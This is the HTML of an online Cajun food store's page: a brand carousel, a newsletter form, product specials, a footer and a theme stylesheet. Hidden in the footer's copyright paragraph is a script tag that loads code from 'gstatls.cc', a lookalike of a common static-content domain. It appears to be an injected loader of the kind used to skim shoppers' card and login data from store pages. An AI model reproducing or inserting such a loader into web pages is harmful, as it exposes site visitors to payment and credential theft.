        <a href="chef-john-folse"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Chef-Folse-130x100.jpg" alt="Chef John Folse" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="comeaux's"><img src="https://www.cajungrocer.com/image/cache/catalog/comeauxs-130x100.png" alt="Comeaux.s" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="big-easy"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/big-easy-foods-logo-130x100.png" alt="Big Easy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="savoie's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/savoies2-130x100.png" alt="Savoie's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-original-foods,-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Original-Foods-130x100.jpg" alt="Cajun Original" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-runner"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/brf-logo-130x100.png" alt="Blue Runner" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	pagination: true
});
--></script>

</div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2111">
          <button class="btn-primary" type="button" onclick="cart.add('2111');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2111">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2111','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2111" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2111','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-apple-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/poches-apple-pie-200x200.jpg" alt="Poche's Sweet Dough Apple Pie 4 oz" title="Poche's Sweet Dough Apple Pie 4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-apple-pie">Poche's Sweet Dough Apple Pie 4 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2045">
          <button class="btn-primary" type="button" onclick="cart.add('2045');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2045">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2045','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2045" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2045','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-pork-mild-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Pork-Mild-Sausage-200x200.jpg" alt="Savoie's Smoked Pork Mild Sausage 24 oz" title="Savoie's Smoked Pork Mild Sausage 24 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-pork-mild-sausage">Savoie's Smoked Pork Mild Sausage 24 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">46</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2968">
          <button class="btn-primary" type="button" onclick="cart.add('2968');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2968">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2968','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2968" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2968','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia_Garbanzo_Beans-200x200.png" alt="Camellia Garbanzo Beans 1 lb" title="Camellia Garbanzo Beans 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans">Camellia Garbanzo Beans 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">65</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">94</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1276">
          <button class="btn-primary" type="button" onclick="cart.add('1276');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1276">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1276','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1276" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1276','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-martinique-blue-cheese-vinaigrette-10-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Martinique-Blue-Cheese-Vinaigrette-200x200.jpg" alt="La Martinique Blue Cheese Vinaigrette 10 oz." title="La Martinique Blue Cheese Vinaigrette 10 oz." class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-martinique-blue-cheese-vinaigrette-10-oz.">La Martinique Blue Cheese Vinaigrette 10...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">04</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">60</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3385">
          <button class="btn-primary" type="button" onclick="cart.add('3385');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3385">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3385','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3385" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3385','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/french-market-coffee-st-charles"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-St-Charles-Blend-200x200.jpg" alt="French Market Coffee St Charles Blend Dark 12 oz" title="French Market Coffee St Charles Blend Dark 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/french-market-coffee-st-charles">French Market Coffee St Charles Blend Da...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4090">
          <button class="btn-primary" type="button" onclick="cart.add('4090');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4090">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4090','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4090" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4090','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-field-peas-1-lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Field-Peas-2-Pack-200x200.jpg" alt="Camellia Field Peas 1 lb - 2 Pack" title="Camellia Field Peas 1 lb - 2 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-field-peas-1-lb-2-pack">Camellia Field Peas 1 lb - 2 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">29</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">76</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2627">
          <button class="btn-primary" type="button" onclick="cart.add('2627');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2627">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2627','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2627" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2627','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/guidry's-breaded-la-select-catfish-fillet-strips-(iqf)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Guidrys-Breaded-Catfish-Strips-2.5lb-Box-200x200.jpg" alt="Guidry's Breaded LA Select Catfish Strips (IQF) 2.5 lb BOX" title="Guidry's Breaded LA Select Catfish Strips (IQF) 2.5 lb BOX" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/guidry's-breaded-la-select-catfish-fillet-strips-(iqf)">Guidry's Breaded LA Select Catfish Strip...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">35</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4529">
          <button class="btn-primary" type="button" onclick="cart.add('4529');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4529">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4529','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4529" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4529','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-brand-dry-baby-lima-beans-1lb-3-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-baby-limas-3Pack-200x200.png" alt="Camellia Brand Dry Baby Lima Beans 1lb - 3 pack" title="Camellia Brand Dry Baby Lima Beans 1lb - 3 pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-brand-dry-baby-lima-beans-1lb-3-pack">Camellia Brand Dry Baby Lima Beans 1lb -...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">25</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">06</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css
body_size: -110
content:
/*
 * MarketShop OpenCart Theme Skin CSS
 * By Harnish Design
 * www.harnishdesign.net
 */
 
a, a b, .articleHeader span a, .pagination > li > a { color:#037ad1; }
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus { background-color:#037ad1; border-color:#037ad1; }
a:hover, a b:hover, .category .tabs li a:hover, .sitemap li a:hover, .pagination > li > a:hover, .breadcrumb a:hover, .login-content .right a:hover, .box-category a:hover, .list-item a:hover { color:#000; }
#header .header-row { background-color:#037ad1; padding:5px 0; }
#header .links > ul > li > a, #header .links > ul > li .wrap_custom_block > a, #form-language span, #form-currency span, #header #top-links > ul > li > a { color:#ebf4fb; }
#form-currency:hover span, #header #top-links > ul > li:hover > a, #header .links > ul > li:hover > a, #form-language:hover .btn-link span { color:#fff; }
#header .links_contact > ul > li, #header .links_contact > ul > li > a { color:#ebf4fb; }
#header .links > ul > li.wrap_custom_block > a b { border-color:#ebf4fb transparent transparent; }
#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover{ color:#037ad1; }
#header #search input { background:#fff; color:#333; border-color:#fff; }
#header #search input:focus { border-color:#fff; }
#header .button-search { color:#565656; background-color:#fdd922; }
#header #cart .heading { color:#ebf4fb; }
#header #cart.open .heading { color:#fff; }
#header #cart.open .heading span:after { border-color:transparent transparent #fdd922; }
#header #cart .heading h4:before, #header #cart .heading h4:after, #header #cart .dropdown-menu { border-color:#fdd922; }
#header #cart .heading h4 { background:#fdd922; }
#menu { background-color:#006eb7; border:none; }
#menu .nav > li > a, #menu .navbar-header > span { color:#fff; text-transform:uppercase; font-size:14px; border:none; }
#menu .nav > li:hover > a { background-color:#fff; color:#000; }
#menu .nav > li.categories > div > .column > a, #menu .nav > li div > ul > li > a, #menu .nav > li.menu_brands > div > div a, #menu .custom_block, #menu .custom_block a { color:#222; }
#menu .nav > li.categories > div > .column:hover > a, #menu .nav > li div > ul > li:hover > a, #menu .nav > li.categories_hor > div > .column:hover > a, #menu .nav > li.menu_brands > div > div a:hover, #menu .custom_block a:hover { color:#037ad1; }
#menu .nav > li.categories_hor > div > .column > a { color:#333; }
#container h2, #container h3, .product-tab .tabs li a { font-size:22px; color:#333; }
#container h3 span, .product-tab .tabs li.active a{border-color:#ccc;}
.saving { background:#fdd922; color:#333; }
.product-thumb .price, .product-info .price { color:#037ad1; }
.product-thumb .price-old { color:#F00; }
.product-thumb .button-group > button { background-color:#aaa; }
.product-thumb .button-group > button:hover { background-color:#037ad1; }
.product-thumb .button-group .add-to-links button { color:#777; }
.product-thumb .button-group .add-to-links button:hover { color:#000; }
.product-grid:hover, .owl-carousel .product-thumb:hover { border-color:#aaa; }
.btn-primary { background-color:#037ad1; }
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] { background-color:#0e72b5; }
.product-thumb .button-group .btn-primary, .product-thumb .button-group .add-to-links button { background-color:#a0a0a0; color:#fff; }
.product-thumb .button-group .btn-primary:hover { background-color:#037ad1; }
.product-thumb .button-group .add-to-links button:hover { background-color:#037ad1; color:#fff; }
#footer .fpart-first { background-color:#f4f4f4; }
#footer .fpart-first, #footer .fpart-first a { color:#444; }
#footer .fpart-first a:hover { color:#037ad1; }
#footer h5 { color:#222; font-size:16px; }
